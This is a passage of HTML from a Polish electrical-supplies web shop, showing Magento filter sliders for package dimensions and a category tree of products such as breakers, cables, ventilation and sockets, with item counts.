    { "[data-role=range-slider-s10064]" : { "rangeSlider" : {"minValue":2,"maxValue":41,"currentValue":{"from":2,"to":41},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":20},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut?s10064=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Wysokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10065"
     data-active-range-slider="0"
     data-range-slider-type="s10065"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10065]" : { "rangeSlider" : {"minValue":5,"maxValue":32,"currentValue":{"from":5,"to":32},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":20},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut?s10065=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Głebokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10066"
     data-active-range-slider="0"
     data-range-slider-type="s10066"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10066]" : { "rangeSlider" : {"minValue":2,"maxValue":21,"currentValue":{"from":2,"to":21},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":20},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut?s10066=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        <div class="actions-toolbar">
                <div data-role="message-box"></div>
                <div class="actions-primary">
                    <div class="action primary small selected_filter_button">
                        <span>Zastosuj filtry</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div id="category-tree-wrapper">
    <ul class="o-list" style="display:block;">

                    <li class="level0" style="">
                

                    <div id="category15146" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-elektryczna"
                   title="Aparatura elektryczna"
                   class="">

                    <span class="tree-categoty-name">Aparatura elektryczna</span> <span
                            class="tree-product-number">(597)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe" title="wyłączniki nadprądowe" class=""><span class="tree-categoty-name">wyłączniki nadprądowe</span> <span class="tree-product-number">(156)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe" title="wyłączniki różnicowoprądowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe</span> <span class="tree-product-number">(49)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe" title="wyłączniki różnicowoprądowe jednofazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe jednofazowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe" title="wyłączniki różnicowoprądowe trójfazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe trójfazowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki" title="ograniczniki przepięć" class=""><span class="tree-categoty-name">ograniczniki przepięć</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/styczniki" title="styczniki" class=""><span class="tree-categoty-name">styczniki</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/transformatory" title="transformatory" class=""><span class="tree-categoty-name">transformatory</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(108)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe" title="zasilacze impulsowe" class=""><span class="tree-categoty-name">zasilacze impulsowe</span> <span class="tree-product-number">(52)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led" title="zasilacze LED" class=""><span class="tree-categoty-name">zasilacze LED</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din" title="zasilacze na szynę DIN" class=""><span class="tree-categoty-name">zasilacze na szynę DIN</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki" title="rozłączniki i wyłączniki" class=""><span class="tree-categoty-name">rozłączniki i wyłączniki</span> <span class="tree-product-number">(36)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe" title="rozłączniki izolacyjne trójfazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne trójfazowe</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe" title="rozłączniki izolacyjne jednofazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne jednofazowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki" title="przekaźniki" class=""><span class="tree-categoty-name">przekaźniki</span> <span class="tree-product-number">(99)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe" title="przekaźniki czasowe" class=""><span class="tree-categoty-name">przekaźniki czasowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe" title="przekaźniki impulsowe" class=""><span class="tree-categoty-name">przekaźniki impulsowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe" title="przekaźniki interfejsowe" class=""><span class="tree-categoty-name">przekaźniki interfejsowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne" title="przekaźniki elektromagnetyczne" class=""><span class="tree-categoty-name">przekaźniki elektromagnetyczne</span> <span class="tree-product-number">(40)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec" title="przekaźniki do nadzoru napięć" class=""><span class="tree-categoty-name">przekaźniki do nadzoru napięć</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow" title="gniazda do przekaźników" class=""><span class="tree-categoty-name">gniazda do przekaźników</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne" title="lampki kontrolne" class=""><span class="tree-categoty-name">lampki kontrolne</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe" title="wkładki bezpiecznikowe" class=""><span class="tree-categoty-name">wkładki bezpiecznikowe</span> <span class="tree-product-number">(88)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe" title="topikowe" class=""><span class="tree-categoty-name">topikowe</span> <span class="tree-product-number">(88)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji" title="elementy sterowania i sygnalizacji" class=""><span class="tree-categoty-name">elementy sterowania i sygnalizacji</span> <span class="tree-product-number">(17)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe" title="moduły przekaźnikowe" class=""><span class="tree-categoty-name">moduły przekaźnikowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe" title="moduły bezpiecznikowe" class=""><span class="tree-categoty-name">moduły bezpiecznikowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki" title="wskaźniki" class=""><span class="tree-categoty-name">wskaźniki</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe" title="podstawy bezpiecznikowe" class=""><span class="tree-categoty-name">podstawy bezpiecznikowe</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15159" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/kable-i-przewody"
                   title="Przewody telekomunikacyjne"
                   class="">

                    <span class="tree-categoty-name">Przewody telekomunikacyjne</span> <span
                            class="tree-product-number">(45)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/pozostale" title="przewody HDMI" class=""><span class="tree-categoty-name">przewody HDMI</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/przewody-utp" title="przewody UTP" class=""><span class="tree-categoty-name">przewody UTP</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow" title="gniazda i wtyczki do przewodów" class=""><span class="tree-categoty-name">gniazda i wtyczki do przewodów</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15167" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/trasy-kablowe"
                   title="Trasy kablowe"
                   class="">

                    <span class="tree-categoty-name">Trasy kablowe</span> <span
                            class="tree-product-number">(105)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(76)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe" title="narożniki" class=""><span class="tree-categoty-name">narożniki</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(10)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45" title="M45" class=""><span class="tree-categoty-name">M45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45" title="RJ45" class=""><span class="tree-categoty-name">RJ45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki" title="zakończenia, zaślepki" class=""><span class="tree-categoty-name">zakończenia, zaślepki</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty" title="uchwyty" class=""><span class="tree-categoty-name">uchwyty</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zlaczki" title="złączki" class=""><span class="tree-categoty-name">złączki</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15172" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/rozdzielnie"
                   title="Rozdzielnice elektryczne"
                   class="">

                    <span class="tree-categoty-name">Rozdzielnice elektryczne</span> <span
                            class="tree-product-number">(37)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe" title="rozdzielnice modułowe natynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe" title="rozdzielnice modułowe podtynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe podtynkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15183" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/domofony-dzwonki"
                   title="Dzwonki do drzwi, unifony, domofony"
                   class="">

                    <span class="tree-categoty-name">Dzwonki do drzwi, unifony, domofony</span> <span
                            class="tree-product-number">(78)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/domofony" title="unifony" class=""><span class="tree-categoty-name">unifony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/interkomy" title="interkomy" class=""><span class="tree-categoty-name">interkomy</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony" title="domofony i wideodomofony" class=""><span class="tree-categoty-name">domofony i wideodomofony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki" title="dzwonki" class=""><span class="tree-categoty-name">dzwonki</span> <span class="tree-product-number">(64)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe" title="przewodowe" class=""><span class="tree-categoty-name">przewodowe</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe" title="bezprzewodowe" class=""><span class="tree-categoty-name">bezprzewodowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne" title="wizjery elektroniczne" class=""><span class="tree-categoty-name">wizjery elektroniczne</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15209" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-odgromowy"
                   title="Osprzęt odgromowy"
                   class="">

                    <span class="tree-categoty-name">Osprzęt odgromowy</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/bednarka" title="śruby odgromowe" class=""><span class="tree-categoty-name">śruby odgromowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1 active"><a href="https://elektroglob.pl/osprzet-odgromowy/drut" title="uchwyty odgromowe" class="is-active"><span class="tree-categoty-name">uchwyty odgromowe</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/osprzet" title="złącza odgromowe" class=""><span class="tree-categoty-name">złącza odgromowe</span> <span class="tree-product-number">(60)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy" title="pozostały osprzęt odgromowy" class=""><span class="tree-categoty-name">pozostały osprzęt odgromowy</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15213" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja"
                   title="Wentylacja, ogrzewanie i klimatyzacja"
                   class="">

                    <span class="tree-categoty-name">Wentylacja, ogrzewanie i klimatyzacja</span> <span
                            class="tree-product-number">(313)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe" title="wentylatory domowe" class=""><span class="tree-categoty-name">wentylatory domowe</span> <span class="tree-product-number">(121)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe" title="wentylatory przemysłowe" class=""><span class="tree-categoty-name">wentylatory przemysłowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury" title="kanały i rury" class=""><span class="tree-categoty-name">kanały i rury</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory" title="grzejniki, termowentylatory, nagrzewnice" class=""><span class="tree-categoty-name">grzejniki, termowentylatory, nagrzewnice</span> <span class="tree-product-number">(14)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki" title="grzejniki" class=""><span class="tree-categoty-name">grzejniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory" title="termowentylatory" class=""><span class="tree-categoty-name">termowentylatory</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice" title="nagrzewnice" class=""><span class="tree-categoty-name">nagrzewnice</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne" title="zakończenia wentylacyjne" class=""><span class="tree-categoty-name">zakończenia wentylacyjne</span> <span class="tree-product-number">(123)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne" title="drzwiczki rewizyjne" class=""><span class="tree-categoty-name">drzwiczki rewizyjne</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle" title="kratki okrągłe" class=""><span class="tree-categoty-name">kratki okrągłe</span> <span class="tree-product-number">(28)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne" title="kratki tradycyjne" class=""><span class="tree-categoty-name">kratki tradycyjne</span> <span class="tree-product-number">(44)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja" title="kratki z żaluzją" class=""><span class="tree-categoty-name">kratki z żaluzją</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" title="termometry, termostaty" class=""><span class="tree-categoty-name">termometry, termostaty</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty" title="termostaty" class=""><span class="tree-categoty-name">termostaty</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15222" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/gniazda-i-wtyczki"
                   title="Gniazda i wtyczki elektryczne"
                   class="">

                    <span class="tree-categoty-name">Gniazda i wtyczki elektryczne</span> <span
                            class="tree-product-number">(198)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe" title="gniazda i wtyczki elektryczne przemysłowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne przemysłowe</span> <span class="tree-product-number">(50)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe" title="gniazda i wtyczki elektryczne domowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne domowe</span> <span class="tree-product-number">(154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe" title="gniazda meblowe" class=""><span class="tree-categoty-name">gniazda meblowe</span> <span class="tree-product-number">(71)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-wpuszczane" title="gniazda wpuszczane" class=""><span class="tree-categoty-name">gniazda wpuszczane</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-nablatowe" title="gniazda nablatowe" class=""><span class="tree-categoty-name">gniazda nablatowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-podszafkowe" title="gniazda podszafkowe" class=""><span class="tree-categoty-name">gniazda podszafkowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo" title="gniazda sterowane bezprzewodowo" class=""><span class="tree-categoty-name">gniazda sterowane bezprzewodowo</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki" title="rozgałęźniki" class=""><span class="tree-categoty-name">rozgałęźniki</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki" title="wtyczki" class=""><span class="tree-categoty-name">wtyczki</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania" title="gniazda podtynkowe do wbudowania" class=""><span class="tree-categoty-name">gniazda podtynkowe do wbudowania</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15225" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny"
                   title="Osprzęt elektroinstalacyjny"
                   class="">

                    <span class="tree-categoty-name">Osprzęt elektroinstalacyjny</span> <span
                            class="tree-product-number">(1532)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy" title="Osprzęt elektroinstalacyjny natynkowy" class=""><span class="tree-categoty-name">Osprzęt elektroinstalacyjny natynkowy</span> <span class="tree-product-number">(138)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy" title="osprzęt elektroinstalacyjny podtynkowy" class=""><span class="tree-categoty-name">osprzęt elektroinstalacyjny podtynkowy</span> <span class="tree-product-number">(1154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel" title="Aria" class=""><span class="tree-categoty-name">Aria</span> <span class="tree-product-number">(100)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(42)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a 